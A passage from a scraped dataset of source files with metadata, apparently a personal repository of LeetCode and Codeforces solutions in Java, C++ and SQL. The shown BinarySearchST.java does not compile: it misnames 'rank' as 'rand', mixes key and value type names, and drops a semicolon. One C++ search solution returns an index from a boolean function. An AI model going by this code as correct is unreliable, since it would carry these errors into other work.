toCheck.remove(str);\n }\n }\n ret++;\n }\n }\n\n return ret;\n }\n\n private void findAdjacent(char[][] grid, int i, int j, HashSet<String> out, List<String> toCheck, int[][] checked) {\n if (i - 1 >= 0 && checked[i - 1][j] == 0) {\n if (grid[i - 1][j] == '1') {\n String temp = (i - 1) + \"#\" + j;\n if (!out.contains(temp)) {\n out.add(temp);\n toCheck.add(temp);\n }\n }\n checked[i - 1][j] = 1;\n }\n if (i + 1 < grid.length && checked[i + 1][j] == 0) {\n if (grid[i + 1][j] == '1') {\n String temp = (i + 1) + \"#\" + j;\n if (!out.contains(temp)) {\n out.add(temp);\n toCheck.add(temp);\n }\n }\n checked[i + 1][j] = 1;\n }\n if (j - 1 >= 0 && checked[i][j - 1] == 0) {\n if (grid[i][j - 1] == '1') {\n String temp = i + \"#\" + (j - 1);\n if (!out.contains(temp)) {\n out.add(temp);\n toCheck.add(temp);\n }\n }\n checked[i][j - 1] = 1;\n }\n if (j + 1 < grid[0].length && checked[i][j + 1] == 0) {\n if (grid[i][j + 1] == '1') {\n String temp = i + \"#\" + (j + 1);\n if (!out.contains(temp)) {\n out.add(temp);\n toCheck.add(temp);\n }\n }\n checked[i][j + 1] = 1;\n }\n }\n}"
},
{
"alpha_fraction": 0.4767441749572754,
"alphanum_fraction": 0.5232558250427246,
"avg_line_length": 22.454545974731445,
"blob_id": "4a4013b250bd66c210098ad8aad7963aa7c18f48",
"content_id": "ca26dd2f58e10c686c63f99f09aec3e72d0a1e4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 258,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 11,
"path": "/leetcode_solved/leetcode_2545_Sort_the_Students_by_Their_Kth_Score.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 95.36% \n// Memory 52.4 MB Beats 80.65%\n// .\n// T:O(nlogn), S:O(logn)\n// \nclass Solution {\n public int[][] sortTheStudents(int[][] score, int k) {\n Arrays.sort(score, (a, b) -> (b[k] - a[k]));\n return score;\n }\n}\n"
},
{
"alpha_fraction": 0.5251215696334839,
"alphanum_fraction": 0.5332252979278564,
"avg_line_length": 28.380952835083008,
"blob_id": "19fa5da68f7d37c8cdc589bdced72bebbb8393a0",
"content_id": "6e2a68f09f11c5e0d6d81e0dbe8a740af0d476ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 617,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 21,
"path": "/codeForces/Codeforces_469A_I_Wanna_Be_the_Guy.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "import java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_469A_I_Wanna_Be_the_Guy {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n HashSet<Integer> record = new HashSet<>();\n int p = sc.nextInt();\n for (int i = 0; i < p; i++) {\n record.add(sc.nextInt());\n }\n int q = sc.nextInt();\n for (int i = 0; i < q; i++) {\n record.add(sc.nextInt());\n }\n\n System.out.println(record.size() == n ? \"I become the guy.\" : \"Oh, my keyboard!\");\n }\n}\n"
},
{
"alpha_fraction": 0.49952107667922974,
"alphanum_fraction": 0.5138888955116272,
"avg_line_length": 26.85333251953125,
"blob_id": "7d47bd5602253b6ef670715d625cfa7341defd36",
"content_id": "b2bda64ca6b42a898b38c56f2c1e57cbb98760c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2088,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 75,
"path": "/leetcode_solved/leetcode_2487_Remove_Nodes_From_Linked_List.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 1: Using monotonous stack\n// Time: Runtime 733 ms Beats 14.29% \n// Memory 63 MB Beats 71.43%\n// monotonous stack.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public ListNode removeNodes(ListNode head) {\n Stack<ListNode> nonIncreasing = new Stack<>();\n while (head != null) {\n if (nonIncreasing.empty()) {\n nonIncreasing.add(head);\n } else {\n while (!nonIncreasing.isEmpty() && head.val > nonIncreasing.peek().val) {\n nonIncreasing.pop();\n }\n nonIncreasing.add(head);\n }\n\n head = head.next;\n }\n\n ListNode curNode = null;\n while (!nonIncreasing.isEmpty()) {\n ListNode node = nonIncreasing.pop();\n System.out.println(node.val);\n if (curNode == null) {\n curNode = node;\n } else {\n node.next = curNode;\n curNode = node;\n }\n }\n\n return curNode;\n }\n}\n\n// Solution 2: Using single linked-list reverse\n// Runtime 11 ms Beats 85.71% \n// Memory 59.7 MB Beats 71.43%\n// reverse list && get the non-decreasing sequence && reverse the final list\n// T:O(n), S:O(1)\n// \nclass Solution {\n public ListNode removeNodes(ListNode head) {\n ListNode tail = reverseList(head), removed = new ListNode(-1), removedCopy = removed;\n int maxVal = tail.val;\n // remain non-decreasing sequence\n while (tail != null) {\n if (tail.val >= maxVal) {\n removedCopy.next = tail;\n removedCopy = removedCopy.next;\n maxVal = tail.val;\n }\n tail = tail.next;\n }\n removedCopy.next = null;\n\n return reverseList(removed.next);\n }\n\n public ListNode reverseList(ListNode head) {\n ListNode temp, prev = null;\n while (head != null) {\n temp = new ListNode(head.val);\n temp.next = prev;\n prev = temp;\n\n head = head.next;\n }\n\n return prev;\n }\n}"
},
{
"alpha_fraction": 0.3380596935749054,
"alphanum_fraction": 0.35746267437934875,
"avg_line_length": 31.707317352294922,
"blob_id": "767f360b17a6f37fd1a42cc28e7aa9be1be56d45",
"content_id": "fd7495930108094930bc438bf2a6c84d8d63028e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1344,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_1652_Defuse_the_Bomb.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Defuse the Bomb.\n// Memory Usage: 38.8 MB, less than 89.74% of Java online submissions for Defuse the Bomb.\n// 略。\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] decrypt(int[] code, int k) {\n int size = code.length, tempSum = 0;\n int[] ret = new int[size];\n if (k == 0) {\n return ret;\n } else if (k > 0) {\n int copyK = k;\n for (int i = 0; i < size; i++) {\n if (i == 0) {\n while (copyK-- > 0) {\n tempSum += code[(copyK + 1) % size];\n }\n } else {\n tempSum += code[(i + k) % size];\n tempSum -= code[i % size];\n }\n ret[i] = tempSum;\n }\n } else {\n int copyK = k;\n for (int i = 0; i < size; i++) {\n if (i == 0) {\n while (copyK++ < 0) {\n tempSum += code[(size - 1 + copyK) % size];\n }\n } else {\n tempSum -= code[(i + size - 1 + k) % size];\n tempSum += code[(i - 1) % size];\n }\n ret[i] = tempSum;\n }\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4644128084182739,
"alphanum_fraction": 0.5106761455535889,
"avg_line_length": 19.851852416992188,
"blob_id": "d1ee98661e45cceecd26a4cdf9e6717356999f28",
"content_id": "0522b2ce557a65a0c9920e18eb052d54807e96c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 670,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0263_Ugly_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Ugly Number.\n * Memory Usage: 8.1 MB, less than 80.00% of C++ online submissions for Ugly Number.\n *\n * 思路:依次整除 2,3,5(或更多质数参数)。最终能得到 1 代表满足。\n * 注意处理 0 的极端情形\n */\nclass Solution {\npublic:\n bool isUgly(int num) {\n \tif(num == 0)\t// 踩坑,又忘记处理极端情形!\n \t\treturn false;\n\n \tint a[3] = {2, 3, 5};\n \tfor(int i = 0; i < 3; i++) {\n \t\twhile(num % a[i] == 0) {\t// 能整除\n \t\t\tnum = num / a[i];\n \t\t}\n \t}\n\n \tif(num == 1)\n \t\treturn true;\n\n \treturn false;\n }\n};"
},
{
"alpha_fraction": 0.42448437213897705,
"alphanum_fraction": 0.4417831003665924,
"avg_line_length": 33.15909194946289,
"blob_id": "d88514b2e29b79e45c070a3420a0082fbb7a6c33",
"content_id": "6866cda797c0cda01ffe1936c34d2ffd68397dd1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1665,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_0081_Search_in_Rotated_Sorted_Array_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 8 ms, faster than 69.71% of C++ online submissions for Search in Rotated Sorted Array II.\n\t * Memory Usage: 8.5 MB, less than 98.18% of C++ online submissions for Search in Rotated Sorted Array II.\n\t *\n\t * @see ./leetcode_33_Search_in_Rotated_Sorted_Array.cpp\n\t * 思路:和 leetcode_33_Search_in_Rotated_Sorted_Array 一样。只需每次循环前,做两端的去重就行了。\n\t * 其余情形等同于 Search_in_Rotated_Sorted_Array\n\t */\n bool search(vector<int>& nums, int target) {\n int l = 0;\n int r = nums.size() - 1;\n while(l <= r) {\n while(l < r && nums[l] == nums[l + 1]) l++;\n while(l < r && nums[r] == nums[r - 1]) r--;\n\n int mid = l + (r - l) / 2;\t// 中间点\n\n if(nums[mid] == target) {\n return true;\n }\n\n if(nums[l] < nums[mid]) {\t// [l,mid] 段是排好序的。\n if(target >= nums[l] && target <= nums[mid]) {\t// target 可能在 [l, mid]\n r = mid - 1;\n } else {\n l = mid + 1;\t\t// 转向右半边\n }\n } else if(nums[l] == nums[mid]) { // l - r == 1 的情况,即此时只有2个元素\n return nums[r] == target ? r : false;\n } else {\t// [mid, r] 段是排好序的\n if(target >= nums[mid] && target <= nums[r]) {\t// target 可能在 [mid, r]\n l = mid + 1;\n } else {\n r = mid - 1;\t\t// 转向左半边\n }\n }\n }\n\n return false;\t\t// 查找失败\n }\n};\n"
},
{
"alpha_fraction": 0.47493627667427063,
"alphanum_fraction": 0.49702632427215576,
"avg_line_length": 30.83783721923828,
"blob_id": "43c9c6278aeb8cc2ea725851996c29fdef611217",
"content_id": "c635249d8918105006d1c50df76bc76130a83e3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1177,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_2085_Count_Common_Words_With_One_Occurrence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 100.00% of Java online submissions for Count Common Words With One Occurrence.\n// Memory Usage: 39.3 MB, less than 90.00% of Java online submissions for Count Common Words With One Occurrence.\n// .\n// T:O(m+n), S:O(m+n), m, n is length of two arrays.\n// \nclass Solution {\n public int countWords(String[] words1, String[] words2) {\n HashSet<String> record = new HashSet<>();\n HashSet<String> record1 = new HashSet<>();\n HashSet<String> record2 = new HashSet<>();\n for (String str: words1) {\n if (!record.contains(str)) {\n record1.add(str);\n record.add(str);\n } else {\n record1.remove(str);\n }\n }\n record = new HashSet<>();\n for (String str: words2) {\n if (!record.contains(str)) {\n record2.add(str);\n record.add(str);\n } else {\n record2.remove(str);\n }\n }\n int ret = 0;\n for (String str: record1) {\n if (record2.contains(str)) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.47826087474823,
"alphanum_fraction": 0.47826087474823,
"avg_line_length": 6.666666507720947,
"blob_id": "fec7bca71f6a0e28c8a86394078ffca5629d2f49",
"content_id": "9522f596c223802daf795eff290fdac4f4de07a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 45,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 3,
"path": "/Algorithm_full_features/others/BloomFilter.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 实现一个布隆过滤器功能\n */\n"
},
{
"alpha_fraction": 0.4938080608844757,
"alphanum_fraction": 0.5386996865272522,
"avg_line_length": 29.761905670166016,
"blob_id": "50d0b60a18f956db3d24c90c747624ce3468a8f5",
"content_id": "aa8dc60bc58374572f8420edc7d524c3c4c94a31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 646,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 21,
"path": "/codeForces/Codeforces_540A_Combination_Lock.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: 187 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_540A_Combination_Lock {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), ret = 0;\n String str1 = sc.next(), str2 = sc.next();\n for (int i = 0; i < n; i++) {\n char c1 = str1.charAt(i), c2 = str2.charAt(i);\n int diff = Math.abs(c1 - c2), diff2 = Math.abs(10 + c1 - c2), diff3 = Math.abs(c1 - c2 - 10);\n ret += Math.min(diff, Math.min(diff2, diff3));\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.618079423904419,
"alphanum_fraction": 0.6238494515419006,
"avg_line_length": 24.903915405273438,
"blob_id": "ebde9c4a32aa8918f4116ba066cb9ec9b6b58681",
"content_id": "8fef326c0ea989d644cf329ba9df93cfdf800a0c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 7279,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 281,
"path": "/Algorithm_full_features/search/BinarySearchST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "import java.util.NoSuchElementException;\n\npublic class BinarySearchST<Key extends Comparable<Key>, value> {\n\tprivate static final int INIT_CAPACITY = 2;\n\tprivate Key[] keys;\n\tprivate Value[] vals;\n\tprivate int n = 0;\n\n\tpublic BinarySearchST() {\n\t\tthis(INIT_CAPACITY);\n\t}\n\n\t// Initializes an empty symbol table with the specified initial capacity.\n\tpublic BinarySearchST(int capacity) {\n\t\tkeys = (Key[]) new Comparable[capacity];\n\t\tvals = (Value[]) new Object[capacity];\n\t}\n\n\tprivate void resize(int capacity) {\n\t\tassert capacity >= n;\n\t\tKey[] tempk = (Key[]) new Comparable[capacity];\n\t\tValue[] tempv = (Value[]) new Object[capacity];\n\t\tfor(int i = 0; i < n; i++) {\n\t\t\ttempk[i] = keys[i];\n\t\t\ttempv[i] = vals[i];\n\t\t}\n\t\tvals = tempv;\n\t\tkeys = tempk;\n\t}\n\n\t// returns the number of key-value pairs in this symbol table.\n\tpublic int size() {\n\t\treturn n;\n\t}\n\n\t// returns true if this symbol table is empty.\n\tpublic boolean isEmpty() {\n\t\treturn size() == 0;\n\t}\n\n\t// does this symbol table contain the given key?\n\tpublic boolean contains(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to contains() is null\");\n\t\treturn get(key) != null;\n\t}\n\n\t// returns the value associated with the given key in this symbol table.\n\tpublic Value get(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to get() is null\");\\\n\t\tif(isEmpty())\n\t\t\treturn null;\n\t\tint i = rank(key);\n\t\tif(i < n && keys[i].compareTo(key) == 0)\n\t\t\treturn vals[i];\n\t\treturn null;\n\t}\n\n\t// returns the number of keys in this symbol table strictly less than `key`\n\tpublic int rand(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to rank() is null\");\n\t\tint low = 0, high = n - 1;\n\t\twhile(low <= high) {\n\t\t\tint mid = low + (high - low) / 2;\n\t\t\tint cmp = key.compareTo(keys[mid]);\n\t\t\tif(cmp < 0)\n\t\t\t\thigh = mid - 1;\n\t\t\telse if(cmp > 0)\n\t\t\t\tlow = mid + 1;\n\t\t\telse\n\t\t\t\treturn mid;\n\t\t}\n\t\treturn low;\n\t}\n\n\t// Inserts the specified key-value pair into the symbol table, overwriting the old\n\t// value with the new value if the symbol table already contains the specified\n\t// key. Deletes the specified key(and its associated value) from this symbol table\n\t// if the specified value is `null`\n\tpublic void put(key key, Value val) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"first argument to put() is null\");\n\t\tif(val == null) {\n\t\t\tdelete(key);\n\t\t\treturn;\n\t\t}\n\t\tint i = rank(key);\n\n\t\t// key is already in table\n\t\tif(i < n && keys[i].compareTo(key) == 0) {\n\t\t\tvals[i] = val;\n\t\t\treturn;\n\t\t}\n\n\t\t// insert new key-value pair\n\t\tif(n == keys.length)\n\t\t\tresize(2 * keys.length);\n\n\t\tfor(int j = n; j > i; j--) {\n\t\t\tkeys[j] = keys[j - 1];\n\t\t\tvals[j] = vals[j - 1];\n\t\t}\n\t\tkeys[i] = key;\n\t\tvals[i] = val;\n\t\tn++;\n\n\t\tassert check();\n\t}\n\n\t// removes the specified key and associated value from this symbol table.\n\t// (if the key is in the symbol table)\n\tpublic void delete(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to delete() is null\");\n\t\tif(isEmpty())\n\t\t\treturn;\n\n\t\t// compute rank\n\t\tint i = rank(key);\n\t\t// key not in table\n\t\tif(i == n | keys[i].compareTo(key) != 0) {\n\t\t\treturn;\n\t\t}\n\n\t\tfor(int j = i; j < n - 1; j++) {\n\t\t\tkeys[j] = keys[j + 1];\n\t\t\tvals[j] = vals[j + 1];\n\t\t}\n\n\t\tn--;\n\t\tkeys[n] = null;\n\t\tvals[n] = null;\n\n\t\t// resize if 1/4 full\n\t\tif(n > 0 && n == keys.length / 4)\n\t\t\tresize(keys.length / 2);\n\n\t\tassert check();\n\t}\n\n\t// Removes the smallest key and associated value from this symbol table.\n\tpublic void deleteMin() {\n\t\tif(isEmpty())\n\t\t\tthrow new NoSuchElementException(\"Symbol table underflow error\");\n\t\tdelete(min());\n\t}\n\n\t// removes the largest key and associated value from this symbol table.\n\tpublic void deleteMax() {\n\t\tif(isEmpty())\n\t\t\tthrow new NoSuchElementException(\"Symbol table underflow error\");\n\t\tdelete(max());\n\t}\n\n\t/********************************\n\t * Ordered symbol table methods *\n\t * *\n\t ********************************/\n\t\n\t// returns the smallest key in this symbol table\n\tpublic Key min() {\n\t\tif(isEmpty())\n\t\t\tthrow new NoSuchElementException(\"called min() with empty symbol table\");\n\t\treturn keys[0];\n\t}\n\n\t// Returns the largest key in this symbol table.\n\tpublic Key max() {\n\t\tif(isEmpty())\n\t\t\tthrow new NoSuchElementException(\"called max() with empty symbol table\");\n\t\treturn keys[n - 1];\n\t}\n\n\t// Returns the kth smallest key in this symbol table.\n\tpublic Key select(int k) {\n\t\tif(k < 0 || k >= size)\n\t\t\tthrow new IllegalArgumentException(\"called select() with invalid argument: \" + k);\n\t\treturn keys[k];\n\t}\n\n\t// Returns the largest key in this symbol table less than or equal to `key`\n\tpublic Key floor(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to floor() is null\");\n\t\tint i = rank(key);\n\t\tif(i < n && key.compareTo(keys[i]) == 0)\n\t\t\treturn keys[i];\n\t\tif(i == 0)\n\t\t\treturn null;\n\t\telse\n\t\t\treturn key[i - 1];\n\t}\n\n\tpublic Key ceiling(Key key) {\n\t\tif(key == null)\n\t\t\tthrow new IllegalArgumentException(\"argument to ceiling() is null\");\n\t\tint i = rank(key);\n\t\tif(i == n)\n\t\t\treturn null;\n\t\telse\n\t\t\treturn keys[i];\n\t}\n\n\t// Returns the number of keys in this symbol table int the specified range.\n\tpublic int size(Key low, Key high) {\n\t\tif(low == null)\n\t\t\tthrow new IllegalArgumentException(\"first argument to size() is null\");\n\t\tif(high == null)\n\t\t\tthrow new IllegalArgumentException(\"second argument to size() is null\");\n\t\tif(low.compareTo(high) > 0)\n\t\t\treturn 0;\n\t\tif(contains(high))\n\t\t\treturn rank(high) - rank(low) + 1;\n\t\telse\n\t\t\treturn rank(high) - rank(low);\n\t}\n\n\t// Returns all keys in this symbol table as an `Iterable`\n\t// To iterate over all of the keys in the symbol table named `st`\n\t// use the foreach notation `for(Key key : st.keys())`\n\tpublic Iterable<Key> keys() {\n\t\treturn keys(min(), max());\n\t}\n\n\t// Returns all keys in this symbol table in the given range as an `Iterable`\n\tpublic Iterable<Key> keys(Key low, Key high) {\n\t\tif(low == null)\n\t\t\tthrow new IllegalArgumentException(\"first arugment to keys() is null\");\n\t\tif(high == null)\n\t\t\tthrow new IllegalArgumentException(\"second argument to keys() is null\");\n\t\tQueue<Key> queue = new Queue<Key>()\n\t\tif(low.compareTo(high) > 0)\n\t\t\treturn queue;\n\t\tfor(int i = rank(low); i < rank(high); i++)\n\t\t\tqueue.enqueue(keys[i]);\n\t\tif(contains(high))\n\t\t\tqueue.enqueue(keys[rank(high)]);\n\t\treturn queue;\n\t}\n\n\t/*****************************\n\t * check internal invariants *\n\t *\t *\n\t *****************************/\n\tprivate boolean check() {\n\t\treturn isSorted() && rankCheck();\n\t}\n\n\t// are the items in the array in ascending order?\n\tprivate boolean isSorted() {\n\t\tfor(int i = 1; i < size(); i++)\n\t\t\tif(keys.compareTo(keys[i - 1]) < 0)\n\t\t\t\treturn false;\n\t\treturn true;\n\t}\n\n\t// check that rank(select(i)) = i\n\tprivate boolean rankCheck() {\n\t\tfor(int i = 0; i < size(); i++)\n\t\t\tif(i != rank(select(i)))\n\t\t\t\treturn false;\n\t\tfor(int i = 0; i < size(); i++)\n\t\t\tif(keys[i].compareTo(select(rank(keys[i]))) != 0)\n\t\t\t\treturn false;\n\n\t\treturn true;\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tBinarySearchST<String, Integer> st = new BinarySearchST<String, Integer>();\n\t\tfor(int i = 0; !StdIn.isEmpty(); i++) {\n\t\t\tString key = StdIn.readString();\n\t\t\tst.put(key, i);\n\t\t}\n\t\tfor(String s:st.keys())\n\t\t\tStdOut.println(s + \" \" + st.get(s));\n\t}\n}\n"
},
{
"alpha_fraction": 0.5241057276725769,
"alphanum_fraction": 0.5396578311920166,
"avg_line_length": 32.894737243652344,
"blob_id": "981beb22013719f1fbea6c26efef56dc3a68f96a",
"content_id": "b2e3d58f74ccf63a01f7e6d71e4818cd33b412e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 643,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_0921_Minimum_Add_to_Make_Parentheses_Valid.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 7.46% of Java online submissions for Minimum Add to Make Parentheses Valid.\n// Memory Usage: 38.9 MB, less than 6.69% of Java online submissions for Minimum Add to Make Parentheses Valid.\n// Using stack\n// T:O(len(s)), S:O(len(s))\n// \nclass Solution {\n public int minAddToMakeValid(String s) {\n Stack<Character> record = new Stack<>();\n for (char c : s.toCharArray()) {\n if (record.empty() || c == '(' || record.peek() == ')') {\n record.add(c);\n } else {\n record.pop();\n }\n }\n \n return record.size();\n }\n}"
},
{
"alpha_fraction": 0.4878542423248291,
"alphanum_fraction": 0.5060728788375854,
"avg_line_length": 25,
"blob_id": "753aa678fa5b673bb580621623a53f11cd1cc092",
"content_id": "be8221eb580a2c3588ef1ecfcd3dbc96ad9856de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 494,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 19,
"path": "/codeForces/Codeforces_466A_Cheap_Travel.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_466A_Cheap_Travel {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt(), a = sc.nextInt(), b = sc.nextInt();\n if (m * a <= b) {\n System.out.println(n * a);\n } else {\n System.out.println((n / m) * b + Math.min((n - n / m * m) * a, b));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6307692527770996,
"alphanum_fraction": 0.6593406796455383,
"avg_line_length": 56,
"blob_id": "58a98432918685ba7a6ad44e18a3565ce8c2cca5",
"content_id": "051f48f34709544844edd65bfe4d56df75bef930",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 455,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 8,
"path": "/leetcode_solved/leetcode_608_Tree_Node.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 375 ms, faster than 84.29% of MySQL online submissions for Tree Node.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Tree Node.\n# Write your MySQL query statement below\nselect distinct a.id, (case \n when a.p_id is null then 'Root' \n when a.p_id is not null and b.id is not null then 'Inner' \n when b.id is null then 'Leaf' end) as type\nfrom Tree a left join Tree b on a.id=b.p_id;"
},
{
"alpha_fraction": 0.6161137223243713,
"alphanum_fraction": 0.6374407410621643,
"avg_line_length": 27.200000762939453,
"blob_id": "6259a93ab308fdf51355a0ff6cc9842392314475",
"content_id": "f38bdad7403c768a8441b726ff63c8e5f9f9206c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 422,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 15,
"path": "/codeForces/Codeforces_50A_Domino_piling.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 374 ms\n// Memory: 0 KB\n// every even param can fill completely. when both odd, we can fill until one single square left.\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_50A_Domino_piling {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int m = sc.nextInt(), n = sc.nextInt();\n System.out.println(m * n / 2);\n }\n}"
},
{
"alpha_fraction": 0.5848484635353088,
"alphanum_fraction": 0.6393939256668091,
"avg_line_length": 32.099998474121094,
"blob_id": "239ed4ebab6274d8aaf52761b72408b47df56975",
"content_id": "dad55dabcbe32bc1c6e80b0a458e71bbcad9d4e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 330,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_2413_Smallest_Even_Multiple.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Smallest Even Multiple.\n// Memory Usage: 40.8 MB, less than 60.00% of Java online submissions for Smallest Even Multiple.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int smallestEvenMultiple(int n) {\n return n % 2 == 0 ? n : 2 * n;\n }\n}"
},
{
"alpha_fraction": 0.39381271600723267,
"alphanum_fraction": 0.40719062089920044,
"avg_line_length": 28.170732498168945,
"blob_id": "0afa8fe74b1720c66cd45e71b42d2da5d7608500",
"content_id": "761a8aed00be3e83863d070a737d77a3e588f4cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1196,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 41,
"path": "/codeForces/Codeforces_1353B_Two_Arrays_And_Swaps.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// greedy\n// T:O(t * nlogn), S:O(n)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1353B_Two_Arrays_And_Swaps {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), k = sc.nextInt(), pos = 0, sumA = 0;\n int[] arrayA = new int[n];\n Integer[] arrayB = new Integer[n];\n for (int j = 0; j < n; j++) {\n int aItem = sc.nextInt();\n arrayA[pos++] = aItem;\n sumA += aItem;\n }\n pos = 0;\n for (int j = 0; j < n; j++) {\n arrayB[pos++] = sc.nextInt();\n }\n Arrays.sort(arrayA);\n Arrays.sort(arrayB, (a, b) -> (b - a));\n pos = 0;\n for (int j = 0; j < n && pos < k; j++, pos++) {\n if (arrayB[j] > arrayA[j]) {\n sumA += arrayB[j] - arrayA[j];\n } else {\n break;\n }\n }\n\n System.out.println(sumA);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5202614665031433,
"alphanum_fraction": 0.5411764979362488,
"avg_line_length": 22.212121963500977,
"blob_id": "6016966b0e9fad56604400d506f6ac8008ad7eec",
"content_id": "864f45ddd298f90cee9526cd526098dd8cef33d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 765,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_1441_Build_an_Array_With_Stack_Operations.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
